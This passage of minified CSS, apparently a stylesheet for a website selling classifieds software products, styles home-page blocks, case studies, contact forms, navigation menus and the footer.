url("../../images/guns.png"); background-size: cover; }.model{ background: url("../../images/model.png"); background-size: cover; }.home-page-block .user-friendly-block{ padding: 70px 0 100px; }.home-page-block .user-friendly-block .svg{ display: block; margin: 0 auto; }.home-page-block .user-friendly-block .info{ font-family: raleway; font-size: 13px; color: #495159; font-weight: bold; text-align: center; text-transform: uppercase; margin-top: 15px; }.home-page-block .customize-block{ background: url("../../images/customize_bg.jpg"); background-size: cover; color: #fff; padding: 130px 0 120px; }.home-page-block .customize-block h2{margin: 0 22px 65px 0 !important;font-size: 30px;text-transform: uppercase;text-align: right;font-weight: bold;}.home-page-block .customize-block .svg{ display: block; margin-right: 82px; float: right; }.home-page-block .customize-block .info{ padding: 0px 155px 0 22px; }.home-page-block .customize-block a{ width: 50%; margin: 80px 0 0 0; }.home-page-block .portfolio-block{ padding: 140px 0 150px; }.home-page-block .portfolio-block h2{ text-align: center; text-transform: uppercase; font-weight: bold; padding-bottom: 50px; width: 400px; margin: 0 auto !important; }.home-page-block .portfolio-block img{ width: 100%; }.home-page-block .portfolio-block h5{ font-family: raleway; text-transform: uppercase; font-weight: bold; color: #fe9515; }.home-page-block .custom-projects-block{background: url("/Aplication/default/views/images/custom_projects_bg.jpg"); color: #ffffff; background-size: cover; padding: 60px 0 70px; }.home-page-block .custom-projects-block h2{ font-size: 36px; margin-bottom: 33px !important; }.home-page-block .custom-projects-block .custom-projects-container-sub{ font-size: 24px; margin-bottom: 23px; }.home-page-block .custom-projects-block h5{ font-size: 13px; margin-top: 23px; }.home-page-block .custom-projects-block .do-it-right{ font-size: 13px; margin-top: 23px; }.home-page-block .custom-projects-block p{width: 45%; margin: 0 auto 30px !important; }.home-page-block .solutions-block{ background: #fff; padding: 100px 0 70px; }.home-page-block .typical-projects-block{ background: #fff; padding: 10px 0 0; }.home-page-block .typical-projects-block h4{ font-size: 24px; margin-bottom: 30px !important; }.home-page-block .typical-projects-block .left{ height: 355px; background: url("../../images/interface_bg.jpg"); color: #ffffff; background-size: cover; padding: 50px 80px 25px; }.home-page-block .typical-projects-block .center{ height: 355px; background: url("../../images/feeds_bg.jpg"); color: #ffffff; background-size: cover; padding: 50px 80px 25px; }.home-page-block .typical-projects-block .right{ height: 355px; background: url("../../images/code_modes_bg.jpg"); color: #ffffff; background-size: cover; padding: 50px 80px 25px; }.home-page-block .typical-projects-block .bg{ background-color:rgba(0, 0, 0, 0.25); padding: 50px 130px; }.home-page-block .typical-projects-block .svg{ position: absolute; margin-top: 5px; }.home-page-block .typical-projects-block p{ padding: 0 0px 0 40px; font-family: raleway; font-size: 14px; }.home-page-block .typical-projects-block .typcn{font-size: 32px;position: absolute;top: -10px;left: -6px;}.home-page-block .products-block{ background: #fff; }.home-page-block .products-block .col4{ width: 25%; height: 240px; float: left; border-right: 1px solid #fff; border-bottom: 1px solid #fff; }.home-page-block .products-block .iauto{ background: url("../../images/iauto-prod.jpg"); background-size: cover; }.home-page-block .products-block .ilister{ background: url("../../images/ilister-pr.jpg"); background-size: cover; }.home-page-block .products-block .irealty{ background: url("../../images/irealty_bg.jpg"); background-size: cover; }.home-page-block .products-block .bikes{ background: url("../../images/bikes_bg.jpg"); background-size: cover; }.home-page-block .products-block .machinery{ background: url("../../images/machinery_bg.jpg"); background-size: cover; }.home-page-block .products-block .pets{ background: url("../../images/pets_bg.jpg"); background-size: cover; }.home-page-block .products-block .model{ background: url("../../images/model_bg.jpg"); background-size: cover; }.home-page-block .products-block .hunting{ background: url("../../images/hunting_bg.jpg"); background-size: cover; }.home-page-block .products-block .caravans{ background: url("../../images/caravans_bg.jpg"); background-size: cover; }.home-page-block .products-block .boats{ background: url("../../images/boats_bg.jpg"); background-size: cover; }.home-page-block .products-block .default{ background: #252525; width: 100%; height: 100%; }.home-page-block .request-quote-block{ background: url("../../images/request_quote_bg.jpg"); color: #ffffff; background-size: cover; padding: 90px 0 70px; }.home-page-block .request-quote-block h2{ font-size: 36px; margin: 0 0 40px !important; }.home-page-block .info-block{ background: #252525; padding: 75px 0; color: #ffffff; }.home-page-block .info-block h2{ color: #fe6e00; font-size: 50px; text-align: center; margin: 0 0 20px !important; }.home-page-block .info-block h2.star::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/star_icon.png"); width: 35px; height: 38px; }.home-page-block .info-block h2.bag::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/bag_icon.png"); width: 32px; height: 38px; }.home-page-block .info-block h2.integration::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/integration_icon.png"); width: 28px; height: 38px; }.home-page-block .info-block h2.standalone::before{ content: ""; margin-left: -40px; margin-top: 13px; position: absolute; background: url("../../images/standalone_icon.png"); width: 31px; height: 38px; }.home-page-block .info-block p{ font-size: 14px; width: 65%; margin: 0 auto !important; }.home-page-block .testimonials-block{padding: 40px 0 60px;text-align: center;background: #F5F5F5;}.home-page-block .testimonials-block .border{ border: 2px solid #ebebeb; border-radius: 5px; padding: 65px 0px 50px; background: #fff; }.home-page-block .testimonials-block .border .name-block{ position: absolute; bottom: 25px; width: 92%; }.home-page-block .testimonials-block .border p{ text-align: center !important; padding: 0 30px; }.home-page-block .testimonials-block .border .left-line{ float: left;width: 33%; height: 1px;margin-top: 8px; border: 2px solid #fe9515; }.home-page-block .testimonials-block .border .name{ width: 33%; float: left; }.home-page-block .testimonials-block .border .right-line{ float: left;width: 33%; height: 1px;margin-top: 8px; border: 2px solid #fe9515; }.home-page-block .bottom-block{ background: url("../../images/text-bg.jpg"); background-size: cover; padding: 90px 0 115px; }.home-page-block .bottom-block p{ padding: 0 65px; }.home-page-block .bottom-block .btn-box{ margin-top: 85px; }.home-page-block .news-pub{ padding: 100px 0; }.home-page-block .news-pub .wrapper{ border-left: 3px solid #e6e6e6; padding-left: 50px; }.home-page-block .news-pub .headLinkBox a{ color: #64696f; text-decoration: none; }.home-page-block .news-pub .headLinkBox a:hover{ text-decoration: underline; }.home-page-block .news-pub .headerBox{ padding-bottom: 50px; }.home-page-block .news-pub .btn-box{ margin-top: 35px; }.home-page-block .news-pub .button-uni{ margin: 0; width: 100%; padding: 5px 0; }.home-page-block .news-pub .middle-51{ line-height: 36px; }.home-page-block .pub-block{ background: #f5f5f5; padding: 30px 0; }.home-page-block .news-block{ background: #252525; padding: 30px 0 80px; }.home-page-block .news-block img{ width: 100%; }.home-page-block .news-block p{ margin: 0 !important; }.home-page-block .news-block a,.home-page-block .pub-block a{ color: #242424; }.home-page-block .news-block .title{ padding: 20px 25px; min-height: 130px; position: relative}.home-page-block .pub-block .title{ background: #fff;border: 1px solid #e2e2e2;min-height: 170px;padding: 25px; }.home-page-block .news-block span{ display: block; padding: 30px 0 0; font-family: raleway; position: absolute; bottom: 17px}.home-page-block .pub-block span{ display: block; bottom: 25px; position: absolute; padding: 30px 0 0; font-family: raleway; }.home-page-block .news-block .btn-box a,.home-page-block .pub-block .btn-box a{ color: #ff6e00; text-decoration: underline; display: block; text-align: center; width: 200px; margin: 30px auto 0; font-size: 16px; }.home-page-block .news-block .btn-box a:hover,.home-page-block .pub-block .btn-box a:hover{ text-decoration: none; }.listBox{background: #fff;}.listBox ul.news{padding: 15px 0px !important;}.quote{color: #ff6d00;position: absolute;margin-top: 20px;font-size: 45px;}.scaleMirror{-moz-transform: scaleX(-1);-o-transform: scaleX(-1);-webkit-transform: scaleX(-1);transform: scaleX(-1);filter: FlipX;-ms-filter: "FlipX";}.black_color{color: #000;}.svg-block{display: table;margin: auto;}.svg-box{display: table;margin: auto;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.user-friendly-block .col-md-15{margin-bottom: 20px;}.user-friendly-block .col-md-15:hover .svg-box{display: table;margin: auto;-webkit-transform: rotate(360deg);transform: rotate(360deg);}.testimotinals-temp .border{height: 350px;margin-bottom: 20px;}.testimotinals-temp .border p:first-child{height: 200px;overflow: auto;font-style: italic;}.img_block{margin-bottom: 30px;}.img_block .content_block{background:#fff;text-align:left;min-height:250px;font-family: raleway;font-weight:400;border-bottom: 4px solid rgba(71, 71, 71, 0.8);}.img_block a.content_block{display:block;position: relative;overflow:hidden;-moz-transition: all .4s;-webkit-transition: all .4s;-o-transition: all .4s;transition: all .4s;cursor:pointer;}.img_block a.content_block .over_block{background-color:rgba(0, 160, 150, 0);width:100%;height:100%;position:absolute;top:0;left:0;z-index: 100;-moz-transition:all 1s;-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s;}.img_block a.content_block:hover .over_block{display:block;background-color:rgba(71, 71, 71, 0.4);}.img_block a.content_block span{background: rgba(71, 71, 71, 0.8);width:100%;height:0px;font-size:15px;padding: 0px 40px;line-height:60px;position:absolute;display:block;bottom:0px;left:0;z-index: 9910;-moz-transition: all .4s;-webkit-transition: all .4s;-o-transition: all .4s;transition: all .4s;}.img_block a.content_block:hover span{bottom:0;height:150px;padding: 30px 40px;color: #ffffff;}.case_header_bg{ background: url("../../images/eventhyper_header_bg.jpg"); background-size: cover; padding: 70px 0 80px; }.case_header_bg .title{ text-transform: uppercase; font-family: raleway; padding-bottom: 32px; font-size: 36px; }.case_header_bg .company{ width: 286px; margin: 0 auto 20px; padding-top: 25px; border-top: 3px solid #fff; }.case_header_bg .company .case_logo{ float: left; margin-right: 15px; }.case_header_bg .company .name{ font-family: "Raleway-Heavy"; font-size: 34px; text-transform: uppercase; }.case_header_bg p{ width: 50%; margin: 0 auto !important; }.challenge-block{ padding: 65px 0 45px; background: #fff; }.challenge-block ul{ list-style: inherit !important; margin-left: -10px; }.challenge-block ul li{ padding: 7px 5px; color: #000; }.approach-block{ padding: 70px 0 60px; }.approach-block p{ margin: 0px !important; padding: 25px 0 0px; }.approach-block img{ margin-bottom: 50px; }.approach-block h2{ margin: 0 0 50px !important; }.approach-block ul{ list-style: inherit !important; margin-left: -10px; margin-top: 10px; }.approach-block ul li{ padding: 7px 5px; color: inherit; font-size: 16px; }.approach-block .icons{ color: #a3a3a3; }.approach-block .ico{ font-size: 16px; font-family: 'Raleway-Bold'; text-transform: uppercase; margin-left: 55px; margin-top: 35px; margin-bottom: 40px; }.approach-block .ilister::before{ content: "L";font-size: 22px;position: absolute;margin-left: -55px;text-align: center;font-family: 'Raleway-Bold';margin-top: -7px;border: 3px solid;width: 35px;height: 35px; }.approach-block .iAuto::before{content: "A";font-size: 22px;position: absolute;margin-left: -55px;text-align: center;font-family: 'Raleway-Bold';margin-top: -7px;border: 3px solid;width: 35px;height: 35px;}.approach-block .iRealty::before{content: "R";font-size: 22px;position: absolute;margin-left: -55px;text-align: center;font-family: 'Raleway-Bold';margin-top: -7px;border: 3px solid;width: 35px;height: 35px;}.approach-block .android::before{ font-family: "themify"; content: "\E745"; font-size: 38px; position: absolute; margin-left: -55px; margin-top: -18px; }.approach-block .ui::before{ font-family: "themify"; content: "\E686"; font-size: 38px; position: absolute; margin-left: -55px; margin-top: -18px; }.approach-block .hosting::before{ font-family: "themify"; content: "\E69E"; font-size: 38px; position: absolute; margin-left: -55px; margin-top: -18px; }.results-block{ background: #252525; padding: 75px 0 60px; }.results-block h2{ margin: 0 0 45px !important; }.results-block p{ width: 50%; margin: 0 auto 55px !important; }.other-projects-block{ background: #fff; padding: 75px 0; }.other-projects-block h2{ margin: 0 0 35px !important; }.get-started-block{ background: #015079; padding: 75px 0; }.get-started-block h2{ margin: 0 auto 45px !important; width: 33%; }.get-started-block p{ margin: 13px 0 0 !important; }.get-started-block .button-uni{ width: 200px !important; }.float-right{float: right;}.main-top-back{background: url("../../images/main-top-bg.jpg") ;background-size: cover;}.xdebug-error{display: none;}.page-title{font-size: 32px;font-weight: 100;color: #262626;margin: 0;}.categories-title{font-size: 24px;color: #5f5f5f;margin: 0px 0px 15px 0;}.pub-body{background: #fff;padding: 15px 50px 15px 0;margin-bottom: 20px;}.publication-title{font-size: 32px;font-weight: bold;color: #595959;margin: 30px 0 30px 0;}.search-form{display: none;margin-top: -22px;margin-left: 41px;}.search-form input{border: none;border-radius: 3px;text-align: center;padding: 3px;width: 20px;}h1{ font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 32px !important;}h2{ font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 24px; margin: 20px 0 !important;}h3{ font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 21px;}.iauto-color{background: #45627d;}.irealty-color{background: #5d9435;}.ilister-color{background: #952715;}.bikes-color{background: #22a7f0;}.machinery-color{background: #534030;}.pets-color{background: #9b59b6;}.model-color{background: #c93756;}.products-box{padding: 25px 25px 5px 90px;border-radius: 5px;height: 150px;}.products-box .title{font-family: 'Choplin-Medium-DEMO', sans-serif;font-size: 32px;color: #fff;}.products-box .desc{color: #fff;margin-top: 10px;}.search-button{background: url('../../images/icons/new_search.png');width: 19px;height: 18px;border: none;float: right;cursor: pointer;margin: 4px;}.product-name h1{padding: 0 !important;margin: 0 !important;line-height: inherit !important;font-size: 32px !important;font-weight: 100 !important;}.contact-header{background: #383a3d;}.contact-data{margin-left: 65px;}.contact-data .phone{font-family: "Open Sans";font-size: 32px;font-weight: bold;}.contact-data .skype{padding: 15px 40px 0px;margin-top: 20px;margin-bottom: 35px;}.contact-data .skype:before{position: absolute;font-family: FontAwesome;font-size: 36px;margin-left: -40px;margin-top: -13px;color: #10bef2;content: "\F17E";}.contact-form input[type=text],.contact-form select{height: 38px;width: 100%;border: 1px solid #c9cbcd;border-radius: 5px;line-height: 38px;color: #333;font-family: 'Raleway', sans-serif;font-style: italic;padding-left: 15px;}.contact-form{font-size: 18px;font-family: 'Raleway', sans-serif;}.contact-form textarea{height: 100px;width: 100%;border: 1px solid #c9cbcd;border-radius: 5px;color: #818d99;font-family: 'Raleway', sans-serif;font-style: italic;padding: 5px 15px;}.contact-form input[type=checkbox]{margin-right: 10px;}.contact-form label{color: #333;}.contact-form .details{font-size: 14px;color: #858585;font-weight: 500;font-family: 'Raleway', sans-serif;}.light200{font-weight: 200;}.margin-bottom-10{margin-bottom: 10px;}.margin-bottom-15{margin-bottom: 15px;}.contact-form input[type=submit]{height: 50px;width: 100%;font-size: 18px;text-transform: uppercase;border: none;text-align: center;background: #4b5259;border-radius: 5px;color: #fff;font-family: Raleway;font-weight: bold;line-height: 50px;}.contact-form input[type=submit]:hover{background: #4b5259;}.contact-links a{font-family: raleway;font-size: 16px;color: #4b5259;text-decoration: none;}.contact-links a:hover,.contact-links a:active{color: #ff8112;}.contact-links{padding: 2px 40px;margin-bottom: 25px;}.contacts-right-border{height: 100%;position: absolute;width: 2px;border: 1px solid #c9cbcd;right: 0;top: 0;}#support-ticket .inputText,#support-ticket .inputTextarea{border-radius: 0;}#support-ticket select:not([multiple]){-webkit-appearance: none;-moz-appearance: none;-webkit-border-radius: 0px;background-position: right 50%;background-repeat: no-repeat;background-image: url("[data-uri]");padding-right: 1.5em;background-color: #fff;}.contact-form input.mail-submit{line-height: 26px;width: 140px;}.mail-form-header{padding: 50px 0;background: #fff;}#support-ticket{background: #F5F5F5;}.contact-links:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -3px;color: #4b5259;content: "\f040";}.light-gray,.light-gray:hover,.light-gray:active{color: #c9cbcd;}.left-border-addons{border-left: 3px solid #24d0e8;padding: 20px 0px 1px 40px;}.dark-gray-back{background: #d9d9d9;}.technology-back{background: #4b5259;padding-top: 100px !important;padding-bottom: 40px !important;}.technology-back .block-title{color: #ffa639;}.default-strong-blue-back{background: #45627d;}.order-box{background: #ff8c00;border-radius: 5px;padding: 50px 0;}.order-box .price{background: #fff;color: #595959;text-align: center;font-family: "Open Sans";font-size: 64px;font-weight: bold;}.order-box .free{font-size: 35px !important;}.product-info-box .gray-btn{position: absolute;bottom: 40px;left: 33%;margin: 0 !important;}.product-info-box-model .gray-btn{margin: 0 auto !important;}.order-box .price small{font-size: 69%;}.product-box{width: 100%;height: 80px;margin: 0 !important;border-radius: 5px 5px 0px 0px;}.product-bg-iauto{background: #3d5e7d;}.product-bg-irealty{background: #427848;}.product-bg-ilister{background: #a74334;}.product-bg-bikes{background: #2d7a9c;}.product-bg-machinery{background: #745a46;}.product-bg-pets{background: #5d5982;}.product-bg-model{background: #8e3354;}.product-info-box{padding: 40px 5%;background: #f2f2f2;}.product-info-box-model{padding: 40px 5%;background: #f2f2f2;}h2.margin-top-0{margin-top: 0px !important;}.product-info-box:hover,.product-info-box-model:hover{background: #fff;}.product-main{font-family: raleway;font-size: 32px;font-weight: 100;text-align: center;line-height: 80px;color: #fff;}.iauto-title-color{color: #45627d;}.irealty-title-color{color: #5d9435;}.ilister-title-color{color: #952715;}.bikes-title-color{color: #22a7f0;}.machinery-title-color{color: #534030;}.pets-title-color{color: #663399;}.model-title-color{color: #c93756;}.order-box .desc{text-align: center;color: #fff;font-family: raleway;font-size: 24px;padding: 30px 0;}.info-box-blue{background: #d4e2ef;border-top: 15px solid #45627d;padding: 40px 25px;min-height: 430px;}.info-box-green{background: #d0f0b9;border-top: 15px solid #5d9435;padding: 40px 25px;min-height: 430px;}.info-box-ilister{background: #fcdb97;border-top: 15px solid #952715;padding: 40px 25px;min-height: 430px;}.info-box-bikes{background: #e4f1fe;border-top: 15px solid #22a7f0;padding: 40px 25px;min-height: 430px;}.info-box-machinery{background: #f6e3a0;border-top: 15px solid #534030;padding: 40px 25px;min-height: 430px;}.info-box-pets{background: #eecaff;border-top: 15px solid #663399;padding: 40px 25px;min-height: 430px;}.info-box-model{background: #fcc9b9;border-top: 15px solid #c93756;padding: 40px 25px;min-height: 430px;}.info-box-blue .title,.info-box-green .title{font-family: "Open Sans";font-size: 21px;font-weight: bold;color: #4b5259;}.classifieds-bg{background: url("../../images/classifieds-bg.jpg") ;background-size: cover;}.classifieds-bg h2{font-family: 'Raleway', sans-serif !important;font-weight: bold !important;font-size: 24px !important;margin: 10px 0 !important;}.classifieds-additional{border-left: 3px solid #656b70;min-height: 90px;}.classifieds-additional a{display: block;margin: 5px 0 5px 10px;padding: 8px 17px 0;}.headerBox{font-family: Raleway;font-size: 30px;font-weight: bold;}.newsstep1{background: #fff;margin-right: 12px;}.newsstep2{background: #fff;margin: 0 6px;}.newsstep3{background: #fff;margin-left: 12px;}.publication-container{display: flex;flex-wrap: wrap;margin: 0 -15px;}.publication-item{border: 1px solid #ddd;background: #fff;margin: 15px;flex-grow: 1;flex-basis: 220px;}.publication-item__info{padding: 25px;}.publication-item__info-data{font-weight: 200;margin-bottom: 10px;}.headLinkBox{padding-bottom: 15px;}.addons-color{color: #24d0e8;}.addons-name{padding-left: 35px;}.margin-bottom-20{margin-bottom: 20px;}.margin-bottom-30{margin-bottom: 30px;}.margin-bottom-50{margin-bottom: 50px;}.margin-bottom-80{margin-bottom: 80px;}.margin-bottom-40{margin-bottom: 40px;}.margin-bottom-100{margin-bottom: 100px;}.carousel-inner .item img{width: 100%;}.android-try-block .table{margin-bottom: 0px !important;}.android-try-block p{margin: 0 0 10px !important;}.market-try{color: #ff8c00;font-family: Open Sans;text-transform: uppercase;font-size: 23px;font-weight: bold;margin-bottom: 10px;}.block-title{font-family: Raleway;font-size: 32px;font-weight: bold;color: #4b5259;margin: 80px 0;}.addon-title{font-family: Open Sans;font-size: 16px;font-weight: bold;color: #4b5259;text-align: center;}.addon-bg img{margin-bottom: 25px;display: inline-block;}.addon-desc{font-family: Open Sans;font-size: 15px;color: #818d99;text-align: center;width: 80%;margin: 15px auto;}.default-block-title{font-family: Raleway;font-size: 32px;font-weight: bold;color: #4b5259;}.padding-bottom-20{padding-bottom: 20px;}.padding-bottom-40{padding-bottom: 40px;}.padding-bottom-50{padding-bottom: 50px;}.padding-bottom-60{padding-bottom: 60px;}.custom-title-block{padding-top: 55px;}.custom-title-block p{margin-bottom: 0!important;}.star-icon,.demo-icon,.free-icon,.pricing-icon{margin-left: 40px;margin-bottom: 15px;}.star-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F005";}.demo-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F108";}.free-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F019";}.pricing-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F02C";}ul.circle_bullets{border-left: 3px solid #99c1db;}ul.circle_bullets li div{position: absolute;background: #fff;border: 3px solid #9bc0dd;margin-left: -40px;border-radius: 50%;width: 1.5em;height: 1.5em;}ul.circle_bullets li p, ul.circle_bullets li h1{padding-left: 25px;}ul.circle_bullets li:last-child div{position: absolute;margin-top: 15px;background: #fff;border: 3px solid #9bc0dd;margin-left: -40px;border-radius: 50%;width: 1.5em;height: 1.5em;}ul.circle_bullets li{}ul.bullet, ul.bullet_none{padding: 0;margin: 0;}ul.white li{color: #fff;}ul.orange li{color: #ffa639;}ul.bullet li:before, ul.bullet_none li:before{position: absolute;font-family: FontAwesome;margin-left: -20px;font-size: 12px;color: #6f9ec9;content: "\f054";}ul.lvl_2{width: 100%;padding: 0;margin: 0 0 0 22px;}ul.lvl_2 li{float: left;margin-right: 115px;}ul.lvl_2 li.second{float: left;margin-right: 115px;}.grey-box{background-color: #4B525A;}ul.bullet_none li{margin: 10px 0px 20px 0px !important;font-size: 16px;padding-left: 31px;font-family: 'Raleway', sans-serif;line-height: 1.6em;}ul.bullet li{margin: 10px 0 10px 50px;font-size: 16px;line-height: 1.6em;font-family: 'Raleway', sans-serif;}ol{list-style-type: none; counter-reset:item; font-size: 16px;font-family: 'Raleway', sans-serif;line-height: 1.6em;}ol li{margin: 10px 0 20px 0 !important;}ol li:before{content: counter(item) ') '; counter-increment: item; color: #6f9ec9;padding-right: 10px;font-weight: bold;}.main-content .navbar .gray-back{position: absolute;top: -46px;z-index: 999;width: 100%;}.top-title{height: 47px;z-index: 999;width: 100%;background: #ededed;border-bottom: 2px solid #353535;}.menu-relative{position: relative;transform: translate(0,46px);-webkit-transform: translate(0,46px); -o-transform: translate(0,46px); -moz-transform: translate(0,46px); transition: all 0.1s ease-in-out;-webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }.horizontal-center{margin: 0 auto;}ul.nav li a.active{color: #ffa639;}ul.nav li.dropdown a.active, ul.nav li.dropdown a:hover{color: #ffa639;}ul.nav li.dropdown a.active > b.caret{border-top: 4px solid #ffa639 !important;}ul.nav li.dropdown a:hover > b.caret{border-top: 4px solid #ffa639 !important;}.caret{border-top: 4px solid #fff !important;}ul.nav li.dropdown:hover > ul.dropdown-menu{}.menu-title .title{color: #ffa639;font-family: raleway;font-size: 42px;margin: 0;}.menu-title .desc{color: #fff;font-size: 14px;padding-right: 130px !important;}.lvl_2{padding: 10px 0;font-size: 14px;}.lvl_2 .left-title{width: 479px !important;padding-right: 54px;}.lvl_2 .table-cell{vertical-align: top;width: 195px;}.lvl_2 .table-cell .border-menu{border-left: 1px solid #363b3f;width: 1px;height: 133px;margin-left: 135px;top: 14px;position: absolute;}.dropdown-menu .table{margin-bottom: 0px !important;}.line-h-1-2{line-height: 1.2;}.light-gray-bg{background-color: #F5F5F5;}.contact-data-block{padding: 40px 0;}.contact-links-block{padding: 40px 0;}@media only screen and (max-width : 480px){.contact-us .product-page-head-info dt{font-size: 27px;}.contact-data{margin-left: 0;}}.lvl_2 .table-cell:last-child{width: 93px;}.lvl_2 .table-cell div{}.lvl_2 .table-cell:first-child div{padding: 0;}.lvl_2 div{margin: 10px 0px;}.lvl_2 a{color: #fff;text-decoration: none;}.lvl_3 a{color: #4c4c4c;text-decoration: none;}.lvl_2 a.active,.lvl_2 a:active,.lvl_2 a:focus,.lvl_3 a.active,.lvl_3 a:focus{color: #ffa639;text-decoration: none;}.lvl_2 a:hover,.lvl_3 a:hover{color: #ffa639;text-decoration: none;}.main-menu-lvl-1{background: #363b40 !important;}ul.lvl_3{width: 100%;margin: 0;padding: 0 15px 0 0;}ul.lvl_3 li{float: left;margin-left: 26px;margin-top: 10px;}ul.lvl_3 li:last-child{margin-left: 30px;margin-right: -16px;}.navbar-nav>li>.dropdown-menu{padding: 0;}.navbar .gray-back{background: #ededed !important;border-bottom: 2px solid #353535;}.theme-tabs-blue-demo{margin-bottom: 20px;}.btn-box div{text-align: center !important;}.menu-border{border-right: 1px solid #363b40;}.soc-button-box div{float: left;margin: 5px;}.soc-button .facebook-icon{background: url('../../images/facebook.png');opacity: 0.8;width: 51px;height: 50px;transition: 0.3s linear;background-size: cover;float: left;}.soc-button .facebook-icon:hover,.soc-button .twitter-icon:hover,.soc-button .youtube-icon:hover{opacity: 1;transition: 0.3s linear;}.soc-button .twitter-icon{background: url('../../images/twitter.png');opacity: 0.8;width: 51px;height: 50px;transition: 0.3s linear;background-size: cover;float: left;}.soc-button .youtube-icon{background: url('../../images/youtube.png');opacity: 0.8;width: 51px;height: 50px;transition: 0.3s linear;background-size: cover;float: left;}.bottom-menu li{margin: 5px 0;}.bottom-menu ul{margin: 0;}.li-item ul{margin-left: 50px;}.bottom-menu a{color: #818d99!important;font-size: 15px;font-family: 'Open Sans', sans-serif;}.bottom-menu-title{color: #ffffff;font-size: 16px;text-transform: uppercase;font-weight: bold;font-family: 'Raleway', sans-serif;padding: 8px 0;}.column{box-sizing: border-box;width: 100%;margin: 0 auto;padding: 10px;-webkit-column-count: 5;-moz-column-count: 5;column-count: 5;-webkit-column-gap: 10px;-moz-column-gap: 10px;column-gap: 10px;}.column .item{display: inline-block;box-sizing: border-box;width: 100%;margin: 0 0 10px;padding: 5px;}.column .item p{margin: 0 0 5px;}.copyright-footer .email{background: #d9d9d9;border: none;border-radius: 4px;padding: 11px 10px;width: 236px;text-align: center;margin: 10px 20px 0 48px;font-size: 15px;color: #818d99;font-family: 'Open Sans', sans-serif;float: left;}.copyright-footer .button{background: #45627d;border: none;padding: 10px 10px;text-align: center;width: 100px;font-weight: bold;margin-top: 10px;font-size: 18px;border-radius: 4px;color: #ffffff;font-family: 'Raleway', sans-serif;float: left;}.email-soc-block{width: 890px;margin: 0 auto;}.email-soc-block .title{color: #818d99;margin-bottom: 7px;font-size: 16px;font-family: 'Open Sans', sans-serif;}.email-soc-block .subscribe{margin-left: 46px;}.copyright{padding: 12px 0;background-color: #363B40;color: #818d99;font-family: 'Open Sans', sans-serif;font-size: 16px;}#footer-links li{position: initial !important;float: left;width: 240px;}@media only screen and (min-width : 1200px){footer{}}@media only screen and (max-width : 991px){.email-soc-block .col-md-4,.email-soc-block .col-md-8{text-align: center;}.copyright-footer .email{margin: 10px 0 0 0;float: none;}.copyright-footer .button{float: none;}.email-soc-block .subscribe{margin-left: 0;}.email-soc-block{width: 466px;margin: 0 auto;}.bottom-menu ul{padding: 0;margin-left: 0;}}@media only screen and (max-width : 768px){.email-soc-block{width: 255px;margin: 0 auto;}}@media only screen and (max-width : 530px){}.open{display: block !important;}.navbar-toggle .icon-bar{width: 28px !important;height: 5px !important;border-radius: 3px !important;background-color: #595959;}.navbar-toggle{padding: 0 !important;margin: 13px 0px 9px !important;border-radius: 0 !important;}.dropdown-menu{position: fixed !important; top: inherit !important;z-index: 99999;left: 0;z-index: 1000;display: none;float: left;min-height: 160px;width: 100%; min-width: 160px;padding: 5px 0; margin: 0 !important;font-size: 14px;text-align: left;list-style: none;background-color: #4b5259 !important;-webkit-background-clip: padding-box; border: none !important; border: none !important; border-radius: 0px !important; -webkit-box-shadow: none !important; box-shadow: none !important;}.navbar-collapse{padding-right: 0px !important;}.bottom-menu .link a{font-family: raleway;font-size: 18px !important;}.navbar-nav{float: right !important;padding: 0;}.pub_navigation{padding-bottom: 50px;}.pub_navigation hr{border-top: 2px solid #cccccc;}.pub_pager{color: #cccccc;font-family: raleway;font-size: 16px;font-weight: bold;}.pub_pager:hover{color: #252525;text-decoration: none;}.nav>li.active>a{color: #ffa639 !important;font-weight: bold;}.second-name{font-size: 50px;color: #fff;font-weight: 300;}.search_icon{margin: 13px 0px 0 20px;cursor: pointer;}.navbar-nav>li:hover{background: transparent !important;}.nav>li>a{font-family: 'Open Sans', sans-serif;font-size: 14px;padding: 12px 26px !important;color: #fff;}.nav>li>a:hover{background: transparent !important;color: #ffa639 !important;}#owl-product-main img{height: 480px;width: 100%;}.margin-top-15{margin-top: 12px;}ul.main-bullet{padding: 0;margin: 0;}ul.main-bullet li{color: #fff;font-family: 'Open Sans', sans-serif;font-size: 14px;padding-left: 20px;font-style: italic;margin-bottom: 5px;}ul.main-bullet li:before{position: absolute;font-family: FontAwesome;margin-left: -20px;font-size: 14px;font-style: normal;color: #FF8112;content: "\f054";}#owl-product-main .table-cell{width: 100%;}#product-main{margin-top: -1px;}#product-main .iauto .plashka{background: rgba(69,98,125,0.7);}#product-main .realty .plashka{background: rgba(93,148,53,0.5);}#product-main .lister .plashka{background: rgba(149,39,21,0.5);}#product-main .bikes .plashka{background: rgba(34,167,240,0.3);}#product-main .machinery .plashka{background: rgba(134,86,61,0.5);}#product-main .pets .plashka{background: rgba(155,89,182,0.5);}#product-main .model .plashka{background: rgba(201,55,86,0.5);}#product-main .plashka{padding: 25px 0px;text-align: center;margin: 0 auto 40px;height: 140px;}.margin-top-15{margin-top: 15px !important;margin-bottom: 0px !important;}.no-margin{margin: 0 !important;}.video-text{padding-top: 100px;padding-bottom: 80px;margin: 0 !important;}#product-main .plashka p{margin-bottom: 5px !important;font-style: italic;}#product-main .plashka div{font-size: 24px;}#owl-product-main .buttons{vertical-align: bottom;text-align: 